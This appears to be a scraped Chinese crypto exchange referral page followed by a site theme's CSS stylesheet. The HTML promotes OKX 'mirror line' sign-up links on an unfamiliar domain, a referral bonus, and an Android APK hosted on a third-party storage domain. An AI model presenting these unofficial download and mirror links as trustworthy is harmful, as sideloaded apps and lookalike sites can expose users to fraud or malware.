		<div class="tx-info-module-imgbox"><img src="img/ok.png" alt="欧意"> </div>
		<div class="tx-info-module-down-txt"><h3 class="tx-info-module-txt-title">欧意OKX线路四</h3><p class="tx-info-module-txt-info">用默认浏览器打开，不要用微信或者其他浏览器打开，点进去打不开的话，刷新下就好了</p></div>
<a href="https://www.eexkomnwps.com/zh-hans/join/niubit" title="欧意交易所" class="tx-info-module-btn1" target="_blank" rel="nofollow" style="background-color:#242b33">点击注册</a>
<a href="https://oss.a2578.com/okx-android_8051909.apk" title="欧意交易所" class="tx-info-module-btn" target="_blank" rel="nofollow">安卓下载</a>
</section>
</div> 
                    <div class="tx-info-module-box tx-info-module-down-box tx-info-module-down1-box">
	<section>
		<div class="tx-info-module-imgbox"><img src="img/ok.png" alt="欧意"> </div>
		<div class="tx-info-module-down-txt"><h3 class="tx-info-module-txt-title">欧意OKX线路五</h3><p class="tx-info-module-txt-info">欧意web3钱包，买卖铭文符文就用欧意钱包，一个入口包揽整个WEB3世界</p></div>
<a href="https://www.eexkomnwps.com/zh-hans/join/niubit" title="欧意交易所" class="tx-info-module-btn1" target="_blank" rel="nofollow" style="background-color:#242b33">点击注册</a>
<a href="https://oss.a2578.com/okx-android_8051909.apk" title="欧意交易所" class="tx-info-module-btn" target="_blank" rel="nofollow" style="background-color:#242b33">安卓下载</a>
</section>
</div>
                    <div class="tx-info-module-box tx-info-module-down-box tx-info-module-down1-box">
	<section>
		<div class="tx-info-module-imgbox"><img src="img/ok.png" alt="欧意"> </div>
		<div class="tx-info-module-down-txt"><h3 class="tx-info-module-txt-title">欧意交易所官网</h3><p class="tx-info-module-txt-info">这个入口永久有效，但是需要梯子才能打开。新用户注册最新活动，可得最高230usdt奖励</p></div>
<a href="https://www.okx.com/join/niubit" title="欧意交易所" class="tx-info-module-btn1" target="_blank" rel="nofollow" style="background-color:#242b33">点击注册</a>
<a href="https://oss.a2578.com/okx-android_8051909.apk" title="欧意交易所" class="tx-info-module-btn" target="_blank" rel="nofollow" style="background-color:#242b33">安卓下载</a>
</section>
</div>
 <div class="tx-info-module-box tx-info-module-down-box tx-info-module-down1-box">
	<section>
		<div class="tx-info-module-imgbox"><img src="img/pic.webp" alt="bitget"> </div>
		<div class="tx-info-module-down-txt"><h3 class="tx-info-module-txt-title">其他交易所</h3><p class="tx-info-module-txt-info">更多加密货币交易平台入口，永久入口，点击进入永不失联</p></div>
<a href="https://a2578.com/" title="区块链导航" class="tx-info-module-btn1" target="_blank" rel="nofollow" style="background-color:#242b33">点击进入</a>
<a href="https://a2578.com" title="区块链导航" class="tx-info-module-btn" target="_blank" rel="nofollow">永不失联</a>
</section>
</div> 

                </div>

        </div>

    </div>
</div>
<script src="/js/sojson.com.js"></script>


</div></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.ouyifit.com/zb_users/theme/hopelee/style/style.css?v=1.8.2?t=2025-05-12
body_size: 47964
content:
@charset "utf-8";
/*Theme Name: 希望
Author: 李洋博客
Author URI: https://www.itlaoli.com/
Tags: 定制卡片类型主题模板,响应式多设备支持*/
/*html5*/
@font-face {
  font-family: "icon";/* Project id 2088992 */
  font-display: swap;
  src: url('libs/iconfont.woff2?t=1658815149796') format('woff2'),
       url('libs/iconfont.woff?t=1658815149796') format('woff'),
       url('libs/iconfont.ttf?t=1658815149796') format('truetype');
}
.icon{font-family:"icon" !important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.font-mail:before{content:"\e959";}.font-qunzu:before{content:"\e6c8";}.font-kehuqunzu:before{content:"\e67e";}.font-thumbs-o-down:before{content:"\ece8";}.font-taiyang1:before{content:"\e78b";}.font-deng:before{content:"\e636";}.font-huiyuan:before{content:"\e601";}.font-zuanshi:before{content:"\e656";}.font-iconset0493:before{content:"\e774";}.font-circle:before{content:"\e80c";}.font-zuanshi1:before{content:"\e618";}.font-huangguan:before{content:"\e62e";}.font-huangguan1:before{content:"\e657";}.font-v:before{content:"\e69c";}.font-explorefill:before{content:"\e6dd";}.font-selectionfill:before{content:"\e6e1";}.font-similar:before{content:"\e6e2";}.font-bianji:before{content:"\eb61";}.font-guanlianshebei:before{content:"\eb63";}.font-guanfangbanben:before{content:"\eb64";}.font-renjijiaohu:before{content:"\eb66";}.font-shujukanban:before{content:"\eb67";}.font-yingyongguanli:before{content:"\eb68";}.font-zidingyi:before{content:"\eb6a";}.font-icon_loading:before{content:"\eb80";}.font-jishufuwu1:before{content:"\ebce";}.font-yunyingzhongxin:before{content:"\ebd0";}.font-yunyingguanli:before{content:"\ebd1";}.font-fuwudiqiu:before{content:"\ec0f";}.font-fenzuguanli:before{content:"\ec23";}.font-APPkaifa:before{content:"\ec24";}.font-wumoxing:before{content:"\ec33";}.font-wenhao_huabanfuben:before{content:"\e631";}.font-wenhao:before{content:"\e6c9";}.font-icon-test1:before{content:"\e643";}.font-icverticleleft:before{content:"\e644";}.font-icverticleright:before{content:"\e645";}.font-wenben:before{content:"\e62a";}.font-tongjipan:before{content:"\e652";}.font-yibiaopan:before{content:"\e62d";}.font-yibiao:before{content:"\e6b0";}.font-wendanghe:before{content:"\e653";}.font-random:before{content:"\ea7c";}.font-suijibofang:before{content:"\e6bd";}.font-shenglvehao:before{content:"\e708";}.font-zhuti:before{content:"\e626";}.font-peizhi:before{content:"\e73a";}.font-peizhiguanli:before{content:"\e60c";}.font-zhujizu:before{content:"\e839";}.font-xiazai:before{content:"\e625";}.font-wendang:before{content:"\e882";}.font-zhujijiankong:before{content:"\e611";}.font-jishu-line:before{content:"\e614";}.font-fuwuqi:before{content:"\e67c";}.font-jishuzhuan:before{content:"\e64b";}.font-duihao:before{content:"\e638";}.font-xiazaiicon-download:before{content:"\e64c";}.font-wendang1:before{content:"\e75d";}.font-jishufuwushang:before{content:"\e72e";}.font-jishufuwushang1:before{content:"\e73c";}.font-jishuxuqiuyuce:before{content:"\e73d";}.font-fuwuqi1:before{content:"\e615";}.font-jishufuwu:before{content:"\e64e";}.font-zhuti1:before{content:"\e6a4";}.font-peizhi1:before{content:"\e651";}.font-yuming:before{content:"\e695";}.font-shouhou:before{content:"\e629";}.font-anquan:before{content:"\e673";}.font-tanhao:before{content:"\e646";}.font-anzhuang:before{content:"\e65d";}.font-shezhi:before{content:"\e6e5";}.font-tanhao1:before{content:"\e682";}.font-folder:before{content:"\e8da";}.font-wenjianjia:before{content:"\e628";}.font-paixu:before{content:"\e610";}.font-rmb:before{content:"\e62b";}.font-liaotian:before{content:"\e603";}.font-kafei:before{content:"\e67b";}.font-wenda:before{content:"\e672";}.font-shuben:before{content:"\e66f";}.font-jiaocheng:before{content:"\e654";}.font-vip:before{content:"\e612";}.font-star-o:before{content:"\e647";}.font-star-filled:before{content:"\e632";}.font-user:before{content:"\e60b";}.font-user-o:before{content:"\e60d";}.font-add-circle:before{content:"\e664";}.font-arrow-up-circle:before{content:"\e667";}.font-arrow-right-circle:before{content:"\e668";}.font-arrow-double-left:before{content:"\e669";}.font-arrow-left-circle:before{content:"\e66a";}.font-arrow-double-right:before{content:"\e66b";}.font-attachment:before{content:"\e66c";}.font-direction-down-circle:before{content:"\e66d";}.font-explain:before{content:"\e66e";}.font-file-common:before{content:"\e670";}.font-link:before{content:"\e676";}.font-layout:before{content:"\e678";}.font-layers:before{content:"\e675";}.font-loading:before{content:"\e679";}.font-layout-filling:before{content:"\e68a";}.font-chevron-up:before{content:"\e7c5";}.font-chevron-down:before{content:"\e7c6";}.font-pencil:before{content:"\e609";}.font-time:before{content:"\e677";}.font-comment:before{content:"\e60e";}.font-smile-o:before{content:"\e918";}.font-eye:before{content:"\e6df";}.font-exclamationcircle:before{content:"\e6aa";}.font-yen:before{content:"\e8c5";}.font-heart:before{content:"\e627";}.font-coffee:before{content:"\e67d";}.font-xin:before{content:"\e641";}.font-thumbs-o-up:before{content:"\e73b";}.font-shoucang:before{content:"\e608";}.font-gear:before{content:"\e624";}.font-sign-in:before{content:"\e806";}.font-weibo:before{content:"\e613";}.font-sign-out:before{content:"\e711";}.font-home:before{content:"\e6db";}.font-ios-send:before{content:"\e655";}.font-ios-speedometer:before{content:"\e65c";}.font-plus-square-o:before{content:"\e938";}.font-minus-square-o:before{content:"\e6c3";}.font-font:before{content:"\e6b7";}.font-qq:before{content:"\e605";}.font-weixin:before{content:"\e606";}.font-coin:before{content:"\e671";}.font-network:before{content:"\e67a";}.font-content:before{content:"\e6a6";}.font-banquan:before{content:"\e9b3";}.font-search:before{content:"\e602";}.font-delicious:before{content:"\e6c0";}.font-yun:before{content:"\e6ae";}.font-shouye:before{content:"\e607";}.font-meiyou:before{content:"\e600";}.font-biaoqing:before{content:"\e62c";}.font-jishu:before{content:"\e665";}.font-taiyang:before{content:"\e6a1";}.font-fabu:before{content:"\eb88";}.font-icon_yingyongguanli:before{content:"\eb8f";}.font-icon_shiyongwendang:before{content:"\eb91";}.font-icon_bangzhuwendang:before{content:"\eb92";}.font-ruanjiankaifabao:before{content:"\ec2e";}.font-youhui:before{content:"\ec35";}.font-xiaoxi:before{content:"\ec3b";}.font-chucun:before{content:"\ec5e";}.font-fenlan:before{content:"\ec7f";}.font-charutupian:before{content:"\ec80";}.font-fenxiang:before{content:"\ed2e";}.font-credits:before{content:"\e639";}.font-renew:before{content:"\e63a";}.font-order:before{content:"\e63b";}.font-cart_empty:before{content:"\e63c";}.font-cart:before{content:"\e63d";}.font-edit:before{content:"\e63f";}.font-links:before{content:"\e640";}.font-setting:before{content:"\e642";}.font-icon-test13:before{content:"\e643";}.font-filter-o:before{content:"\e648";}.font-calculator:before{content:"\e649";}.font-haibao:before{content:"\e64a";}.font-users-o:before{content:"\e64d";}.font-list:before{content:"\e64f";}.font-international:before{content:"\e650";}.font-arrow_up:before{content:"\e658";}.font-arrow_left:before{content:"\e659";}.font-angle-down:before{content:"\e65a";}.font-angle-right:before{content:"\e65b";}.font-yueliang:before{content:"\e822";}.font-bottom:before{content:"\e666";}.font-top:before{content:"\e681";}
/*body*/body.night .font-yueliang:before {content: "\e636";}
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video {margin:0;padding:0;outline:0;border:0;vertical-align:baseline;font-size:100%;}
* {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*:before,*:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
html {font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}
body {color:#666;font-family:"HarmonyOS Sans SC","HarmonyOS Sans","Microsoft YaHei","Open Sans","Hiragino Sans GB","WenQuanYi Micro Hei",Arial,Verdana,Tahoma,sans-serif;font-size:14px;line-height:1.42857143;background-color:#f5f5f5;}
body.bg{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center 0;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {display:block;}
nav ul {list-style:none;}
li {list-style:none;}
blockquote,q {quotes:none;}
blockquote:before,blockquote:after,q:before,q:after {content:none;}
a {margin:0;padding:0;background:transparent;color:#333;vertical-align:baseline;text-decoration:none;font-size:100%;}
a:hover,a:focus {color:#4693e9;text-decoration:none;cursor:pointer;}
a:focus {color:#333;}
p {line-height:20px;}
img {margin:0;padding:0;max-width:100%;height:auto;vertical-align:middle;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;}
del {text-decoration:line-through;}
abbr[title],dfn[title] {border-bottom:1px dotted;cursor:help;}
table {border-spacing:0;border-collapse:collapse;}
input,select,button,textarea {vertical-align:middle;font-family:Arial,"Microsoft YaHei","WenQuanYi Micro Hei","Open Sans","Hiragino Sans GB",Verdana,sans-serif;}
:focus {outline:0}
pre {text-shadow:0 1px white;font-family: Consolas,Monaco,'Andale Mono','Ubuntu Mono',monospace;border-left:6px solid #737F99;width:100%!important;background-color:#f5f2f0;padding:10px 10px 10px 15px;}
a,button,input {-webkit-tap-highlight-color:rgba(255,0,0,0);}
.left,.fl {float:left;}
.right,.fr {float:right;}
.clear {clear:both;}
sub, sup{font-size:75%;line-height:0;margin:0 5px;position:relative;vertical-align:baseline;}
sup {top:-.5em;}
sub {bottom:-.5em;}
article,input,textarea,b,ul,li,i,button,a,.swiper-button-next,.swiper-button-prev {-moz-transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;transition:ease-in-out 0.3s;}
.row:after,.clearfix:after {clear:both;content:"";display:block;height:0;visibility:hidden;}
#percentageCounter {position:absolute;left:0;bottom:0;height:2px;z-index:99;background: linear-gradient(to right, #4cd964, #5ac8fa, #007aff);background: linear-gradient(to right, #00a6fe, #02e2ff, #5e16ff,#fd0389);}
.aut-0 {background:#4F5869;}
.aut-1 {background:#0952B9;}
.aut-2 {background:#84067C;}
.aut-3 {background:#c444f6;}
.aut-4 {background:#B30000;}
.aut-5 {background-image:linear-gradient(to right,#3ca5f6 0%,#a86af9 100%);background-image:-webkit-linear-gradient(0deg,#3ca5f6 0%,#a86af9 100%);}
.aut-6 {background:#B4080E;}
.arc_v1 {background:#4F5869;color:#fff;}
.arc_v2 {background:#0952B9;color:#fff;}
.arc_v3 {background:#84067C;color:#fff;}
.arc_v4 {background:#B30000;color:#fff;}
.arc_v5 {background:#B4080E;color:#fff;}
.arc_v6 {color:#fff;background-image:linear-gradient(90deg,#3ca5f6 0%,#a86af9 100%);background-image:-webkit-linear-gradient(0deg,#3ca5f6 0%,#a86af9 100%);}
.arc_v7 {background:#000;color:#fff;}
.single-entry span {text-wrap: unset !important;}
span.badge {border-radius:4px;font-weight:400;padding:.20em .50em .23em;font-size:12px;margin:0 .40rem 0 0;position:relative;top:-1px;}
span.arc_v2 {background:#0952B9;color:#fff;}
.entyr-icon {align-items:center;border-radius:50%;color:#fff;display:flex;font-size:19px;justify-content:center;left:20px;line-height:1;position:absolute;top:25px;}
.entyr-icon i.icon {font-size:20px;margin-right:0;}
span.aut-1.vs-level {background-image:-webkit-linear-gradient(0deg,rgba(253,165,34,0.9294117647058824) 0%,#fd4c4c 100%);}
::-webkit-scrollbar-track {background:rgb(238, 238, 238);}
::-webkit-scrollbar-thumb {background:rgb(68, 142, 246);border-radius:4px;}
::-webkit-scrollbar {width:8px;height:8px;}
span.toggle-btn,button.header_btn {display:none;}
.homedia {position: relative;overflow:hidden;border-radius:8px;margin-bottom:20px;text-align:center;background:#ffffff;padding:15px;}
.homedia a img {width:100%;height:auto;object-fit:cover;}
.homedia.icmstwo,
.homedia.icmsthree {margin-top:20px;}
.homedia.single-ad {padding:0;margin:-10px 0 20px 0;}
.homedia.post-ads-pc {padding:20px 0 0 0;background-color:transparent;}
.homedia.post-ads-m {padding:15px 0;margin-bottom:0;background-color:transparent;}
.homedia.selltopad {margin:0 15px 20px;}
.homedia.single-b {padding:0;margin-bottom:15px;}
/*festival-skin*//*canvas.snow {display:block;width:100%;height:100%;top:0;left:0;position:fixed;z-index:-1;}
*/.snow {display:block;}
#snow {position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;/* background:rgba(125,137,95,0.1);*/pointer-events:none;}
/*homedia*/.adimgs {margin:20px 0 10px;display:block;}
.row {margin-right:-15px;margin-left:-15px;}
body.home-index .row {margin-bottom:-10px;}
/*top-header*/.top-header {height:56px;background-color:#fff;}
.top-header.none-menu {height:56px;}
.pull-left {float:left;}
.pull-right {float:right;}
.top-bar {position:relative;width:100%;z-index:69;box-shadow:0 5px 40px 0 rgba(17,58,93,0.1);background-color:rgba(255,255,255,.96);background-image: url(images/top-fr-bg.png);background-position: center right;background-size: auto 100%;}
.new-header {border-bottom:1px solid rgba(0,0,0,.05);background-color:rgba(255,255,255,0);position:relative;background-image:url(images/top-fr-bg.png);background-position:center right;background-size:auto 100%;}
a.header_logo,.top-bar-left .logo img.d-none,form.m_searchform,.nav-sjlogo {display:none;}
.secnav {height:56px;position:relative;}
.fav-subnav {width:100%;display:flex;margin:0 auto;}
a.logo {position:relative;overflow:hidden;cursor:pointer;display:block;margin:0 auto;height:56px;line-height:56px;white-space:nowrap;padding-right:15px;margin-right:15px;}
a.logo img {max-width:150px;max-height:50px;-o-object-fit:cover;object-fit:cover;}
a.logo:after {content:'';position:absolute;top:50%;right:0;width:1px;height:20px;background:#ddd;-webkit-transform:translateY(-50%);transform:translateY(-50%);}
@-webkit-keyframes flashlight {from {left:-20%;}100% {left:130%;}}
.shan {position:absolute;-webkit-animation:flashlight 2.0s;-o-animation:flashlight 2.0s;animation:flashlight 2.0s;top:0;width:35%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0.02) 0,rgba(255,255,255,0.58) 50%,rgba(255,255,255,0.02) 100%);background:-o-linear-gradient(left,rgba(255,255,255,0.02) 0,rgba(255,255,255,0.58) 50%,rgba(255,255,255,0.02) 100%);background:-moz-linear-gradient(left,rgba(255,255,255,0.02) 0,rgba(255,255,255,0.58) 50%,rgba(255,255,255,0.02) 100%);background:linear-gradient(to right,rgba(255,255,255,.02) 0,rgba(255,255,255,0.58) 50%,rgba(255,255,255,0.02) 100%);transform:skewX(-30deg);animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;}
.header-below {border-top:1px solid #ebeef5;}
.search-warp {position:relative;margin-left:auto;display:flex;align-items:center;}
.top-user-r {margin-left:15px;margin-right:15px;}
.top-user-r a img {width:35px;height:35px;padding:2px;background-color:#ebeef5;border-radius:100px;-webkit-box-shadow:0 0 10px -2px rgba(158,158,158,0.2);box-shadow:0 0 10px -2px rgba(158,158,158,0.2);}
.text-user-r {position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle;/*margin-left:15px;margin-right:15px;*/}
a.btn.btn-ht {border-top-right-radius:0;border-bottom-right-radius:0;}
a.btn.btn-dc {color:#fff;background-color:#015a8f;border-radius:0 50px 50px 0px;margin-left:-1px;}
.text-user-r a.t-btn {color:#015a8f;font-size:12px;border-radius:50px;border-color:#015a8f;padding:6px 12px;flex:1 1 auto;}
.text-user-r a.t-btn.r-btn-ht {border-width:1px;border-style:solid;border-top-right-radius:0;border-bottom-right-radius:0;}
.text-user-r a.t-btn.l-btn-ht {color:#fff;background-color:#015a8f;border-radius:0 50px 50px 0;margin-left:-1px;}
.text-user-r a.t-btn.r-btn-qq{text-align:center;background-color:#005a8f;color:#ffffff;margin-right:13px;}
.search_top {margin-right:15px;line-height:10px;position:relative;}
.search-icon {width:18px;height:18px;background:url(images/search.svg) no-repeat center;background-size:100% 100%;cursor:pointer;}
body.night .search-icon {background:url(images/search_n.svg) no-repeat center;background-size:100% 100%;}
.search-box {width:345px;margin:0 auto;height:auto;text-align:center;display:none;position:absolute;overflow:hidden;top:-20px;right:-5px;z-index:102;-webkit-box-pack:justify;border-bottom:1px solid transparent;border-color:#ebedf1;padding:20px 10px;border:1px #eee solid;background-color:#fff;border-radius:4px;vertical-align:top;box-shadow:0 0 7px 0 rgba(171,171,171,0.3);}
.search-box.open {display:block;}
img.close-icon {position:absolute;width:20px;top:18px;right:4px;z-index:1;cursor:pointer;}
body.night img.close-icon {filter:invert(100%);}
.search-warp form {position:relative;overflow:hidden;margin:0 10px;}
input.search-input {background:#ebeef5;height:34px;border:1px solid transparent;padding:0 18px;color:#606266;transition:background 0.35s,border-color 0.35s,padding-right 0.35s;float:left;border-radius:2px;width:80%;}
button.showhide-search {position:relative;z-index:1;width:20%;height:34px;border:none;background:#42a1ff;color:#fff;float:left;padding:0 10px;cursor:pointer;-webkit-appearance:none;font-size:13px;}
span.s-icon {position:absolute;top:18px;right:28%;width:25px;height:34px;background:url(images/2cy.png);background-size:100% 100%;transition:-webkit-transform 0.35s;transition:transform 0.35s;transition:transform 0.35s,-webkit-transform 0.35s;-webkit-transform:translate3d(100%,-50%,0) rotateY(180deg);transform:translate3d(100%,-50%,0) rotateY(180deg);}
.nav-search-hot a {height:40px;line-height:40px;display:flex;align-items:center;overflow:hidden;margin:0 10px;border-bottom:1px solid #ddd;}
.nav-search-hot a:last-child {border-bottom:0;}
.nav-search-hot {margin-bottom:-20px;text-align:justify;display:block;overflow:hidden;height:100%;}
.s-drop-down a {height:40px;line-height:40px;display:flex;align-items:center;overflow:hidden;margin:0 10px;border-bottom:1px solid #ddd;}
a.at-night.top-night {width:18px;height:18px;background:url(images/yueliang.svg) no-repeat center;background-size:100% 100%;cursor:pointer;margin-right:15px;-moz-transition:none;-webkit-transition:none;-o-transition:none;-ms-transition:none;transition:none;}
body.night a.at-night.top-night {background:url(images/taiyang.svg) no-repeat center;background-size:100% 100%;}
a.top-tnrt {transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:#005A8F;color:#ffffff;font-size:12px;padding:2px 8px 3px;border-radius:4rem;margin-right:13px;}
.text-user-r>a {display:inline-block;padding:0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;text-align:right;color:#333;font-size:14px;}
.text-user-r a img {padding:1px;width:30px;height:30px;margin-right:6px;border-radius:50%;border:1px solid #dcdbd9;}
.nav-headeruser {float:left;opacity:0;visibility:hidden;position:absolute;top:43px;right:0%;padding:8px 10px;border-radius:4px;z-index:100;border-top:4px solid #42a1ff;text-align:center;}
.nav-headeruser li {color:#448EF6;position:relative;-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg);transform:rotateY(90deg);margin-right:0;padding:0 15px;}
.nav-headeruser li a {padding:0;line-height:inherit;display:block;padding:4px 0 4px 0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;font-size:14px;white-space:nowrap;}
.nav-headeruser:before {content:'';position:absolute;top:-10px;right:13px;width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #42a1ff;}
.text-user-r:hover ul {opacity:1;visibility:visible;background:rgba(255,255,255,.96);box-shadow:0px 0px 20px -5px rgba(158,158,158,0.22);-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;filter:alpha(opacity=100);}
.text-user-r:hover ul li {-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;}
span.s-drop-n {color:#fff;background:#999;width:18px;height:18px;line-height:18px;border-radius:2px;text-align:center;margin-right:8px;}
span.s-drop-n.num1 {background-color:#f00;}
span.s-drop-n.num2 {background-color:#f60;}
span.s-drop-n.num3 {background-color:#0188FB;}
span.s-drop-t {flex:1;min-width:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:12px;}
span.s-drop-v {color:#999;font-size:12px;margin-left:5px;}
.search-warp form input.search-input:focus ~ .s-drop-down {opacity:1;visibility:visible;}
.bar-login,.top-admin {letter-spacing:1px;color:#555;font-size:14px;line-height:45px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;}
.top-admin .login {height:45px;}
.bar-login a,.top-admin a {color:#555;line-height:45px;padding-right:10px;}
.bar-login a:last-child,.top-admin a:last-child {padding-right:0;}
.top-admin .login a i.icon {margin-right:1px;}
.top-bar.fixed-nav {position:fixed;top:0;}
.top-bar-right {display:flex;}
.below-nav {display:flex;float:left;}
.below-nav li {position:relative;display:flex;align-items:center;margin-right:20px;color:#909399;height:45px;line-height:45px;transition:color 0.35s;white-space:nowrap;}
.below-nav li:last-child {margin-right:0px;}
.secnav.fixed-nav.fixed-enabled.fixed-appear,.top-bar.fixed-nav.fixed-appear .secnav,.secnav.fixed-nav.fixed-appear {height:56px;opacity:1;visibility:visible;-webkit-transition:all .25s ease-out 0s;-o-transition:all .25s ease-out 0s;transition:all .25s ease-out 0s;-webkit-animation-name:slideDown;-moz-animation-name:slideDown;-o-animation-name:slideDown;animation-name:slideDown;}
.nav-pills {float:left;font-size:14px;}
.nav-pills li {width:auto;position:relative;list-style:none;display:block;float:left;margin:0 15px 0 5px;}
.nav-pills li a {line-height:55px;display:block;color:#000000;font-size:15px;}
i.icon {margin-right:3px;}
.below-nav li:before,.nav-pills li:before {width:0;height:2px;position:absolute;bottom:-2px;left:50%;background-color:#1c68f3;content:'';transition:all .6s;z-index:-1;}
.below-nav > li:hover:before,.below-nav > li.active:before {}
.nav-pills > li:hover:before,.nav-pills > li.active:before {width:100%;left:0;}
.below-nav li:hover > a,.below-nav li.active > a,.nav-pills li:hover > a,.nav-pills li.active > a {color:#1c68f3;}
.menu-item-has-children>a:after {content:".";display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;position:relative;left:5px;overflow:hidden;}
.below-nav li > ul,.nav-pills li > ul {float:left;opacity:0;visibility:hidden;position:absolute;top:54px;left:-2px;padding:8px 10px;border-radius:4px;z-index:100;border-top:4px solid #0771e6;}
.below-nav li > ul {top:41px;}
.below-nav li .sub-menu:before,.nav-pills li .sub-menu:before {content:'';position:absolute;top:-10px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #0771e6;}
.below-nav li:hover>ul,.nav-pills li:hover>ul {opacity:1;visibility:visible;background:rgba(255,255,255,.96);box-shadow:0px 0px 20px -5px rgba(158,158,158,0.22);-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;filter:alpha(opacity=100);}
.below-nav li>ul>li,.nav-pills li>ul>li {color:#448EF6;position:relative;display:block;float:left;-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg);transform:rotateY(90deg);margin-right:0;padding:0 15px;}
.below-nav li:hover ul li,.nav-pills li:hover ul li {-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;}
.below-nav li > ul li {line-height:normal;height:auto;}
.below-nav li>ul>li>a,.nav-pills li>ul>li>a {padding:0;line-height:inherit;display:block;padding:4px 0 4px 0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;font-size:14px;white-space:nowrap;}
.below-nav li>ul>li a:before,.nav-pills li>ul>li a:before {content:'';height:1px;width:10px;background-color:#448EF6;opacity:0;-webkit-transition:all 300ms linear 0ms;-khtml-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;-o-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;position:absolute;left:-2px;top:50%;-webkit-transform:translate(0%,-50%);-khtml-transform:translate(0%,-50%);-moz-transform:translate(0%,-50%);-ms-transform:translate(0%,-50%);-o-transform:translate(0%,-50%);transform:translate(0%,-50%);}
.below-nav li>ul>li>a:hover:before,.nav-pills li>ul>li>a:hover:before {opacity:1;}
/*container*/.container {width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;max-width:1155px;}
.top-header .container {max-width:96%;}
.sell-content,.main-content {/*padding-top:20px;padding-bottom:20px;*/margin:20px auto 15px;}
.main {-ms-flex:0 0 72.568%;flex:0 0 72.568%;width:71.568%;padding-left:15px;}
.side {-ms-flex:0 0 28.168%;flex:0 0 28.168%;width:28.168%;padding-left:15px;padding-right:15px;}
/*swiper-banner*/.wrapper-ban {overflow:hidden;position:relative;width:100%;margin-bottom:15px;border:1px solid #ddd;border-radius:8px;box-shadow:0 1px 3px rgba(0,0,0,.03);background:#fefefe;padding:15px 15px 15px 15px;}
.wrapper-ban .swiper-container,.wrapper-ban img {border-radius:8px}
.site-main {float:left;width:71.6666%;transition-duration:.5s;}
.site-main {float:left;width:71.6666%;transition-duration:.5s;}
.swiper-wrapper img {width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:opacity 0.35s;}
.swiper-button-next,.swiper-button-prev {opacity:0;color:#fff;}
.swiper-container:hover .swiper-button-prev,.swiper-container:hover .swiper-button-next {opacity:1;}
.wrapper-ban span.swiper-title {padding:10px 85px 10px 15px;position:absolute;bottom:0;font-size:16px;color:#ffffff;width:100%;left:0;background:rgba(12,12,12,0.38);white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.wrapper-ban .swiper-pagination {text-align:right;padding-right:15px;}
.top_list.top_list {position:relative;margin-bottom:15px;border:1px solid #CCCCCC;background:#fff;-webkit-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;border-radius:2px;box-shadow:0 1px 3px 0 rgba(0,0,0,.08);}
.swiper-container {height:372.58px;}
/*guide-box*/.guide-box {overflow:hidden;position:relative;width:100%;margin-bottom:15px;border-radius:8px;box-shadow:0 1px 3px rgba(0,0,0,.03);background:#fefefe;padding:15px;}
.guide-title {padding-bottom:10px;border-bottom:1px solid #ddd;margin:0 10px;}
.guide-title h3 {font-size:1.6rem;color:#333;text-shadow:0 0.25px 1.5px rgba(0,0,0,0.25);position:relative;letter-spacing:1px;}
.guide-title h3:before {content:'';position:absolute;width:30px;height:3px;left:0;top:-15px;z-index:1;-webkit-transform:translate(0,-50%);transform:translate(0,0%);background-color:#42a1ff;}
.guide-list {overflow:hidden;}
